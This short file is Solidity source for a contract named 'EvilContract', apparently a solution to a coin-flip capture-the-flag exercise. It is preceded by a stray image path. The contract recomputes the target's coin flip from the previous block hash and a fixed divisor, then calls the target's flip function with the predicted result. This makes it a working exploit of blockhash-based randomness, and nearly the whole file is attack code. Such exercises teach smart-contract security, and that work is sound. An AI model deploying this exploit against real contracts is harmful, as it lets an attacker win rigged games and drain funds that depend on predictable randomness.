 pragma solidity ^0.6.0;
interface CoinFlip {
function flip(bool _guess) external returns (bool) ;
}
contract EvilContract {
CoinFlip cf;
uint256 lastHash;
uint256 constant FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
function calc(address target) public returns (bool){
CoinFlip coinFlipContract = CoinFlip(target);
uint256 blockValue = uint256(blockhash(block.number-1));
uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
bool result = coinFlip == 1 ? true : false;
coinFlipContract.flip(result);
}
}